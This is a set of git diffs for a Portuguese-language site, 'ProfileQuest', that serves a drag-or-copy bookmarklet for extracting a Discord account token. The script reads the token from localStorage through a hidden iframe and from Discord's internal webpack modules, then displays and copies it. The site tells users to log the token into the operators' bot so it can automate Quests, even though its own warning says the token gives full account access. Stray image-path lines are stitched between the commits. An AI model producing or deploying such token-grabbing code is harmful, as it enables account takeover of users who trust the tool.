-            align-items: center;
-            justify-content: center;
-            gap: 10px;
-            transition: all 0.2s ease;
-            text-decoration: none;
-            text-align: center;
-            position: relative;
-        }
-
-        .btn-action:hover {
-            border-color: #3f3f46;
-            color: #e4e4e7;
-            background: #18181b;
-            transform: translateY(-1px);
-            box-shadow: 0 4px 12px rgba(0,0,0,0.4);
-        }
-
-        .btn-action:active { transform: translateY(0); box-shadow: none; }
-
-        .btn-action.copied {
-            border-color: #166534;
-            color: #4ade80;
-            background: #09090b;
-        }
-
-        .btn-action-icon {
-            width: 34px;
-            height: 34px;
-            display: flex;
-            align-items: center;
-            justify-content: center;
-            border-radius: 8px;
-            background: #18181b;
-            border: 1px solid #27272a;
-            transition: all 0.2s ease;
-        }
-
-        .btn-action:hover .btn-action-icon {
-            background: #27272a;
-            border-color: #3f3f46;
-        }
-
-        .btn-action.copied .btn-action-icon {
-            background: rgba(74,222,128,0.06);
-            border-color: #166534;
-        }
-
-        .btn-action-icon svg {
-            width: 16px;
-            height: 16px;
-            stroke: #52525b;
-            fill: none;
-            stroke-width: 1.8;
-            stroke-linecap: round;
-            stroke-linejoin: round;
-            transition: stroke 0.2s;
-        }
-
-        .btn-action:hover .btn-action-icon svg { stroke: #a1a1aa; }
-        .btn-action.copied .btn-action-icon svg { stroke: #4ade80; }
-
-        #bm-link {
-            -webkit-user-drag: element !important;
-            cursor: grab;
-        }
-
-        #bm-link:active { cursor: grabbing; }
-
-        .btn-action-label {
-            font-size: 0.75rem;
-            font-weight: 500;
-            letter-spacing: 0.2px;
-            line-height: 1.3;
-        }
-
-        .btn-sub {
-            display: block;
-            font-size: 0.65rem;
-            font-weight: 400;
-            color: #3f3f46;
-            margin-top: 2px;
-        }
-
-        .warning-box {
-            display: flex; gap: 8px; align-items: center;
-            background: #18181b;
-            border: 1px solid #27272a;
-            border-radius: 8px; padding: 10px 12px;
-            font-size: 0.72rem; color: #52525b;
-            line-height: 1.4;
-        }
-
-        .warning-box::before { content: '⚠'; flex-shrink: 0; color: #71717a; font-size: 0.8rem; }
-
-        .toast {
-            position: fixed; bottom: 28px; left: 50%;
-            transform: translateX(-50%) translateY(80px);
-            background: #18181b;
-            border: 1px solid #27272a;
-            color: #4ade80; padding: 10px 20px;
-            border-radius: 8px; font-size: 0.76rem; font-weight: 500;
-            transition: transform 0.3s cubic-bezier(0.34,1.56,0.64,1);
-            pointer-events: none; white-space: nowrap; z-index: 100;
-            box-shadow: 0 8px 24px rgba(0,0,0,0.6);
-        }
-
-        .toast.show { transform: translateX(-50%) translateY(0); }
-    </style>
+    <link rel="stylesheet" href="/assets/index-lkajdfjlkj.css">
 </head>
 <body>
-    <div class="noise"></div>
-
-    <div class="header">
-        <img src="orbs.png" class="header-orb" alt="orb">
-        <div class="header-text">
-            <h1>Profile<span>Quest</span></h1>
-            <p>Obter token do Discord</p>
-        </div>
-    </div>
-
-    <div class="card">
-        <div class="action-row">
-            <a class="btn-action" id="bm-link" href="#" draggable="true">
-                <span class="btn-action-icon">
-                    <svg viewBox="0 0 24 24">
-                        <rect x="2" y="3" width="20" height="14" rx="2"/>
-                        <path d="M8 21h8M12 17v4"/>
-                        <path d="M12 7v6M9 10l3-3 3 3"/>
-                    </svg>
-                </span>
-                <span class="btn-action-label">Arrastar e soltar
-                    <span class="btn-sub">PC</span>
-                </span>
-            </a>
-            <button class="btn-action" id="btn-copy">
-                <span class="btn-action-icon">
-                    <svg viewBox="0 0 24 24">
-                        <rect x="9" y="9" width="13" height="13" rx="2"/>
-                        <path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/>
-                    </svg>
-                </span>
-                <span class="btn-action-label">Copiar
-                    <span class="btn-sub">Celular</span>
-                </span>
-            </button>
-        </div>
-
-        <div class="warning-box">
-            Nunca compartilhe o teu token. Dá acesso total à tua conta Discord.
-        </div>
-    </div>
-
-    <div class="toast" id="toast"></div>
-
-    <script>
-        var BM = "javascript:(function(){var uid='pq'+Date.now();function rm(){var e=document.getElementById(uid);if(e)e.remove();}var token=null;try{var f=document.createElement('iframe');f.style.display='none';document.body.appendChild(f);try{token=JSON.parse(f.contentWindow.localStorage.token||'null');}catch(x){}f.remove();}catch(x){}if(!token){try{var req;window.webpackChunkdiscord_app.push([[Symbol()],{},function(r){req=r;}]);Object.values(req.c).forEach(function(m){if(token||!m||!m.exports)return;[m.exports,m.exports.default,m.exports.Z,m.exports.ZP].forEach(function(x){if(token||!x||typeof x.getToken!=='function')return;try{var t=x.getToken();if(t&&t.length>20)token=t;}catch(x){}});});}catch(x){}}var wrap=document.createElement('div');wrap.id=uid;wrap.style.cssText='position:fixed;inset:0;background:rgba(0,0,0,0.82);z-index:99999;display:flex;align-items:center;justify-content:center;font-family:system-ui,sans-serif;';if(!token){wrap.innerHTML='<div style=\"background:#1e1f22;border:1px solid #ed4245;border-radius:12px;padding:28px 32px;max-width:380px;width:90%;text-align:center;\"><p style=\"color:#ed4245;font-weight:700;font-size:15px;margin-bottom:8px;\">Token n\u00e3o encontrado</p><p style=\"color:#949ba4;font-size:13px;margin-bottom:20px;\">Certifica-te de estar em <b>discord.com/app</b> e logado.</p><button id=\"'+uid+'c\" style=\"background:#2b2d31;border:1px solid #3f4147;color:#dbdee1;padding:9px 24px;border-radius:6px;cursor:pointer;font-size:14px;font-weight:600;\">Fechar</button></div>';document.body.appendChild(wrap);document.getElementById(uid+'c').addEventListener('click',rm);wrap.addEventListener('click',function(e){if(e.target===wrap)rm();});return;}wrap.innerHTML='<div style=\"background:#1e1f22;border:1px solid #3f4147;border-radius:12px;padding:28px 32px;max-width:460px;width:90%;\"><p style=\"color:#23a55a;font-weight:700;font-size:14px;margin-bottom:12px;\">\u2713 Token encontrado</p><div style=\"background:#111214;border:1px solid #2b2d31;border-radius:6px;padding:10px 12px;font-size:11px;word-break:break-all;color:#b5bac1;font-family:monospace;line-height:1.6;margin-bottom:16px;max-height:80px;overflow-y:auto;\">'+token+'</div><div style=\"display:flex;gap:8px;\"><button id=\"'+uid+'p\" style=\"flex:1;background:#5865f2;border:none;color:#fff;padding:10px;border-radius:6px;cursor:pointer;font-weight:700;font-size:14px;\">Copiar Token</button><button id=\"'+uid+'c\" style=\"background:#2b2d31;border:1px solid #3f4147;color:#dbdee1;padding:10px 16px;border-radius:6px;cursor:pointer;font-size:18px;line-height:1;\">\u00d7</button></div></div>';document.body.appendChild(wrap);document.getElementById(uid+'c').addEventListener('click',rm);wrap.addEventListener('click',function(e){if(e.target===wrap)rm();});document.getElementById(uid+'p').addEventListener('click',function(){navigator.clipboard.writeText(token).then(function(){var b=document.getElementById(uid+'p');if(b){b.textContent='\u2713 Copiado!';b.style.background='#23a55a';}}).catch(function(){prompt('Copia o token:',token);});});})()";
-
-        var bmLink = document.getElementById('bm-link');
-        bmLink.href = BM;
-        bmLink.addEventListener('click', function(e){ e.preventDefault(); });
-        bmLink.addEventListener('dragstart', function(e){
-            e.dataTransfer.setData('text/uri-list', BM);
-            e.dataTransfer.setData('text/plain', BM);
-            e.dataTransfer.effectAllowed = 'copy';
-            var ghost = document.createElement('div');
-            ghost.style.cssText = 'position:fixed;top:-9999px;left:-9999px;width:1px;height:1px;opacity:0;';
-            document.body.appendChild(ghost);
-            e.dataTransfer.setDragImage(ghost, 0, 0);
-            setTimeout(function(){ document.body.removeChild(ghost); }, 0);
-        });
-
-        function showToast(msg) {
-            var t = document.getElementById('toast');
-            t.textContent = msg;
-            t.classList.add('show');
-            setTimeout(function(){ t.classList.remove('show'); }, 2500);
-        }
-
-        document.getElementById('btn-copy').addEventListener('click', function() {
-            var self = this;
-            navigator.clipboard.writeText(BM).then(function() {
-                self.querySelector('.btn-action-icon').innerHTML = '<svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"/></svg>';
-                self.querySelector('.btn-action-label').innerHTML = 'Copiado! <span class="btn-sub">Celular</span>';
-                self.classList.add('copied');
-                showToast('Bookmarklet copiado!');
-                setTimeout(function() {
-                    self.querySelector('.btn-action-icon').innerHTML = '<svg viewBox="0 0 24 24"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>';
-                    self.querySelector('.btn-action-label').innerHTML = 'Copiar <span class="btn-sub">Celular</span>';
-                    self.classList.remove('copied');
-                }, 2000);
-            }).catch(function() { showToast('Erro ao copiar.'); });
-        });
-    </script>
+    <script src="/assets/index-oqiweori.js"></script>
 </body>
 </html>

==== commit af0a3bb4: "fix: relative paths for local + vercel compatibility" ====
--- a/index.html
+++ b/index.html
@@ -6,7 +6,6 @@
     <title>ProfileQuest // GET TOKEN</title>
     <meta name="description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
     <meta name="theme-color" content="#3f3f46">
-
     <meta property="og:type" content="website">
     <meta property="og:title" content="ProfileQuest // GET TOKEN">
     <meta property="og:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
@@ -14,16 +13,41 @@
     <meta property="og:image:width" content="1200">
     <meta property="og:image:height" content="630">
     <meta property="og:site_name" content="ProfileQuest">
-
     <meta name="twitter:card" content="summary_large_image">
     <meta name="twitter:title" content="ProfileQuest // GET TOKEN">
     <meta name="twitter:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
     <meta name="twitter:image" content="/profilequest_banner.png">
-
-    <link rel="icon" href="/orbs.png">
-    <link rel="stylesheet" href="/assets/index-lkajdfjlkj.css">
+    <link rel="icon" href="orbs.png">
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
+    <link rel="stylesheet" href="assets/index-lkajdfjlkj.css">
+    <script src="assets/index-oqiweori.js"></script>
 </head>
 <body>
-    <script src="/assets/index-oqiweori.js"></script>
+    <div class="noise"></div>
+    <div class="header">
+        <img src="orbs.png" class="header-orb" alt="orb">
+        <div class="header-text">
+            <h1>Profile<span>Quest</span></h1>
+            <p>Obter token do Discord</p>
+        </div>
+    </div>
+    <div class="card">
+        <div class="action-row">
+            <a class="btn-action" id="bm-link" href="#" draggable="true">
+                <span class="btn-action-icon">
+                    <svg viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/><path d="M12 7v6M9 10l3-3 3 3"/></svg>
+                </span>
+                <span class="btn-action-label">Arrastar e soltar<span class="btn-sub">PC</span></span>
+            </a>
+            <button class="btn-action" id="btn-copy">
+                <span class="btn-action-icon">
+                    <svg viewBox="0 0 24 24"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
+                </span>
+                <span class="btn-action-label">Copiar<span class="btn-sub">Celular</span></span>
+            </button>
+        </div>
+        <div class="warning-box">Nunca compartilhe o teu token. Dá acesso total à tua conta Discord.</div>
+    </div>
+    <div class="toast" id="toast"></div>
 </body>
 </html>
--- a/assets/index-lkajdfjlkj.css
+++ b/assets/index-lkajdfjlkj.css
@@ -0,0 +1,32 @@
+*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
+*{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-user-drag:none}
+body{font-family:'Inter',system-ui,sans-serif;min-height:100vh;display:flex;flex-direction:column;align-items:center;justify-content:center;color:#e4e4e7;padding:24px;gap:32px;background:#09090b;position:relative;overflow:hidden}
+body::before{content:'';position:fixed;top:50%;left:50%;transform:translate(-50%,-50%);width:800px;height:800px;background:radial-gradient(circle,rgba(63,63,70,0.15) 0%,transparent 70%);pointer-events:none;z-index:0}
+.noise{position:fixed;inset:0;z-index:0;opacity:0.025;pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E")}
+.header{position:relative;z-index:1;display:flex;align-items:center;justify-content:center;gap:16px}
+.header-orb{width:64px;height:64px;object-fit:contain;animation:levitate 4s ease-in-out infinite;filter:grayscale(0.3) drop-shadow(0 0 20px rgba(161,161,170,0.2));flex-shrink:0}
+@keyframes levitate{0%,100%{transform:translateY(0)}50%{transform:translateY(-8px)}}
+.header-text{text-align:left}
+.header h1{font-size:2.2rem;font-weight:700;color:#fafafa;letter-spacing:-0.8px;line-height:1}
+.header h1 span{color:#71717a;font-weight:500}
+.header p{color:#52525b;font-size:0.8rem;margin-top:5px;letter-spacing:0.3px;font-weight:400}
+.card{position:relative;z-index:1;width:100%;max-width:440px;background:linear-gradient(180deg,#18181b 0%,#111113 100%);border:1px solid #27272a;border-radius:16px;padding:24px 28px;box-shadow:0 1px 0 0 rgba(255,255,255,0.03) inset,0 20px 50px -12px rgba(0,0,0,0.8)}
+.action-row{display:flex;gap:10px;margin-bottom:20px}
+.btn-action{flex:1;padding:18px 12px 16px;border-radius:12px;border:1px solid #27272a;background:#09090b;color:#71717a;font-family:inherit;cursor:pointer;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:10px;transition:all 0.2s ease;text-decoration:none;text-align:center;position:relative}
+.btn-action:hover{border-color:#3f3f46;color:#e4e4e7;background:#18181b;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,0,0,0.4)}
+.btn-action:active{transform:translateY(0);box-shadow:none}
+.btn-action.copied{border-color:#166534;color:#4ade80;background:#09090b}
+.btn-action-icon{width:34px;height:34px;display:flex;align-items:center;justify-content:center;border-radius:8px;background:#18181b;border:1px solid #27272a;transition:all 0.2s ease}
+.btn-action:hover .btn-action-icon{background:#27272a;border-color:#3f3f46}
+.btn-action.copied .btn-action-icon{background:rgba(74,222,128,0.06);border-color:#166534}
+.btn-action-icon svg{width:16px;height:16px;stroke:#52525b;fill:none;stroke-width:1.8;stroke-linecap:round;stroke-linejoin:round;transition:stroke 0.2s}
+.btn-action:hover .btn-action-icon svg{stroke:#a1a1aa}
+.btn-action.copied .btn-action-icon svg{stroke:#4ade80}
+#bm-link{-webkit-user-drag:element !important;cursor:grab}
+#bm-link:active{cursor:grabbing}
+.btn-action-label{font-size:0.75rem;font-weight:500;letter-spacing:0.2px;line-height:1.3}
+.btn-sub{display:block;font-size:0.65rem;font-weight:400;color:#3f3f46;margin-top:2px}
+.warning-box{display:flex;gap:8px;align-items:center;background:#18181b;border:1px solid #27272a;border-radius:8px;padding:10px 12px;font-size:0.72rem;color:#52525b;line-height:1.4}
+.warning-box::before{content:'⚠';flex-shrink:0;color:#71717a;font-size:0.8rem}
+.toast{position:fixed;bottom:28px;left:50%;transform:translateX(-50%) translateY(80px);background:#18181b;border:1px solid #27272a;color:#4ade80;padding:10px 20px;border-radius:8px;font-size:0.76rem;font-weight:500;transition:transform 0.3s cubic-bezier(0.34,1.56,0.64,1);pointer-events:none;white-space:nowrap;z-index:100;box-shadow:0 8px 24px rgba(0,0,0,0.6)}
+.toast.show{transform:translateX(-50%) translateY(0)}

==== commit b5cef9b2: "feat: add autoquest page + serverless API proxy" ====
--- a/index.html
+++ b/index.html
@@ -3,51 +3,262 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>ProfileQuest // GET TOKEN</title>
-    <meta name="description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
+    <title>ProfileQuest</title>
+    <meta name="description" content="ProfileQuest — sistema completo para automatizar Discord Quests. Obtenha tokens e complete missões automaticamente.">
     <meta name="theme-color" content="#3f3f46">
     <meta property="og:type" content="website">
-    <meta property="og:title" content="ProfileQuest // GET TOKEN">
-    <meta property="og:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
+    <meta property="og:title" content="ProfileQuest">
+    <meta property="og:description" content="Sistema completo para automatizar Discord Quests. Obtenha tokens e complete missões automaticamente.">
     <meta property="og:image" content="/profilequest_banner.png">
     <meta property="og:image:width" content="1200">
     <meta property="og:image:height" content="630">
     <meta property="og:site_name" content="ProfileQuest">
     <meta name="twitter:card" content="summary_large_image">
-    <meta name="twitter:title" content="ProfileQuest // GET TOKEN">
-    <meta name="twitter:description" content="Profilequest // GET TOKEN um sistema para acessar seu token e logar no nosso bot para concluir: Missões, conseguir orbs de um jeito rápido e pratico.">
+    <meta name="twitter:title" content="ProfileQuest">
+    <meta name="twitter:description" content="Sistema completo para automatizar Discord Quests.">
     <meta name="twitter:image" content="/profilequest_banner.png">
     <link rel="icon" href="orbs.png">
-    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
-    <link rel="stylesheet" href="assets/index-lkajdfjlkj.css">
-    <script src="assets/index-oqiweori.js"></script>
+    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800;900&display=swap" rel="stylesheet">
+    <style>
+        *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
+        * {
+            -webkit-user-select: none;
+            -moz-user-select: none;
+            user-select: none;
+        }
+        body {
+            font-family: 'Inter', system-ui, sans-serif;
+            min-height: 100vh;
+            display: flex;
+            flex-direction: column;
+            align-items: center;
+            justify-content: center;
+            color: #e4e4e7;
+            padding: 24px;
+            gap: 36px;
+            background: #09090b;
+            position: relative;
+            overflow: hidden;
+        }
+        body::before {
+            content: '';
+            position: fixed;
+            top: 50%; left: 50%;
+            transform: translate(-50%, -50%);
+            width: 800px; height: 800px;
+            background: radial-gradient(circle, rgba(63,63,70,0.15) 0%, transparent 70%);
+            pointer-events: none;
+            z-index: 0;
+        }
+        .noise {
+            position: fixed;
+            inset: 0;
+            z-index: 0;
+            opacity: 0.025;
+            pointer-events: none;
+            background-image: url("data:image/svg+xml,%3Csvg viewBox='0 0 256 256' xmlns='http://www.w3.org/2000/svg'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.85' numOctaves='4' stitchTiles='stitch'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E");
+        }
+
+        .header {
+            position: relative;
+            z-index: 1;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 18px;
+        }
+        .header-orb {
+            width: 80px; height: 80px;
+            object-fit: contain;
+            animation: levitate 4s ease-in-out infinite;
+            filter: grayscale(0.3) drop-shadow(0 0 24px rgba(161,161,170,0.25));
+            flex-shrink: 0;
+        }
+        @keyframes levitate {
+            0%, 100% { transform: translateY(0); }
+            50% { transform: translateY(-8px); }
+        }
+        .header-text { text-align: left; }
+        .header h1 {
+            font-size: 2.6rem;
+            font-weight: 800;
+            color: #fafafa;
+            letter-spacing: -1.2px;
+            line-height: 1;
+        }
+        .header h1 span {
+            color: #71717a;
+            font-weight: 500;
+        }
+        .header p {
+            color: #52525b;
+            font-size: 0.85rem;
+            margin-top: 7px;
+            letter-spacing: 0.3px;
+        }
+
+        .options {
+            position: relative;
+            z-index: 1;
+            display: grid;
+            grid-template-columns: 1fr 1fr;
+            gap: 14px;
+            width: 100%;
+            max-width: 560px;
+        }
+
+        .option-card {
+            background: linear-gradient(180deg, #18181b 0%, #111113 100%);
+            border: 1px solid #27272a;
+            border-radius: 16px;
+            padding: 26px 22px;
+            text-decoration: none;
+            color: inherit;
+            cursor: pointer;
+            transition: all 0.25s ease;
+            display: flex;
+            flex-direction: column;
+            gap: 14px;
+            position: relative;
+            overflow: hidden;
+            box-shadow: 0 1px 0 0 rgba(255,255,255,0.03) inset;
+        }
+
+        .option-card::before {
+            content: '';
+            position: absolute;
+            inset: 0;
+            background: radial-gradient(ellipse at top, rgba(255,255,255,0.04) 0%, transparent 60%);
+            opacity: 0;
+            transition: opacity 0.25s;
+            pointer-events: none;
+        }
+
+        .option-card:hover::before { opacity: 1; }
+
+        .option-card:hover {
+            border-color: #3f3f46;
+            transform: translateY(-3px);
+            box-shadow:
+                0 1px 0 0 rgba(255,255,255,0.05) inset,
+                0 12px 32px rgba(0,0,0,0.5);
+        }
+
+        .option-icon {
+            width: 44px;
+            height: 44px;
+            border-radius: 10px;
+            background: #27272a;
+            border: 1px solid #3f3f46;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            transition: all 0.25s;
+        }
+
+        .option-card:hover .option-icon {
+            background: #3f3f46;
+            border-color: #52525b;
+        }
+
+        .option-icon svg {
+            width: 22px;
+            height: 22px;
+            stroke: #a1a1aa;
+            fill: none;
+            stroke-width: 1.8;
+            stroke-linecap: round;
+            stroke-linejoin: round;
+            transition: stroke 0.25s;
+        }
+
+        .option-card:hover .option-icon svg { stroke: #fafafa; }
+
+        .option-title {
+            font-size: 1.1rem;
+            font-weight: 700;
+            color: #fafafa;
+            letter-spacing: -0.3px;
+        }
+
+        .option-desc {
+            font-size: 0.8rem;
+            color: #71717a;
+            line-height: 1.5;
+        }
+
+        .option-arrow {
+            display: flex;
+            align-items: center;
+            gap: 6px;
+            font-size: 0.75rem;
+            font-weight: 600;
+            color: #52525b;
+            margin-top: 4px;
+            transition: color 0.25s, gap 0.25s;
+        }
+
+        .option-card:hover .option-arrow {
+            color: #a1a1aa;
+            gap: 10px;
+        }
+
+        .footer-text {
+            position: relative;
+            z-index: 1;
+            font-size: 0.72rem;
+            color: #3f3f46;
+            text-align: center;
+            letter-spacing: 0.2px;
+        }
+
+        @media (max-width: 600px) {
+            .options { grid-template-columns: 1fr; }
+            .header { flex-direction: column; text-align: center; }
+            .header-text { text-align: center; }
+            .header h1 { font-size: 2rem; }
+        }
+    </style>
 </head>
 <body>
     <div class="noise"></div>
+
     <div class="header">
         <img src="orbs.png" class="header-orb" alt="orb">
         <div class="header-text">
             <h1>Profile<span>Quest</span></h1>
-            <p>Obter token do Discord</p>
+            <p>Selecione uma opção</p>
         </div>
     </div>
-    <div class="card">
-        <div class="action-row">
-            <a class="btn-action" id="bm-link" href="#" draggable="true">
-                <span class="btn-action-icon">
-                    <svg viewBox="0 0 24 24"><rect x="2" y="3" width="20" height="14" rx="2"/><path d="M8 21h8M12 17v4"/><path d="M12 7v6M9 10l3-3 3 3"/></svg>
-                </span>
-                <span class="btn-action-label">Arrastar e soltar<span class="btn-sub">PC</span></span>
-            </a>
-            <button class="btn-action" id="btn-copy">
-                <span class="btn-action-icon">
-                    <svg viewBox="0 0 24 24"><rect x="9" y="9" width="13" height="13" rx="2"/><path d="M5 15H4a2 2 0 0 1-2-2V4a2 2 0 0 1 2-2h9a2 2 0 0 1 2 2v1"/></svg>
-                </span>
-                <span class="btn-action-label">Copiar<span class="btn-sub">Celular</span></span>
-            </button>
-        </div>
-        <div class="warning-box">Nunca compartilhe o teu token. Dá acesso total à tua conta Discord.</div>
+
+    <div class="options">
+        <a href="get-token.html" class="option-card">
+            <div class="option-icon">
+                <svg viewBox="0 0 24 24">
+                    <path d="M21 2l-2 2m-7.61 7.61a5.5 5.5 0 1 1-7.778 7.778 5.5 5.5 0 0 1 7.777-7.777zm0 0L15.5 7.5m0 0l3 3L22 7l-3-3m-3.5 3.5L19 4"/>
+                </svg>
+            </div>
+            <div>
+                <div class="option-title">Get Token</div>
+                <div class="option-desc">Obtenha o token da sua conta Discord usando o bookmarklet.</div>
+            </div>
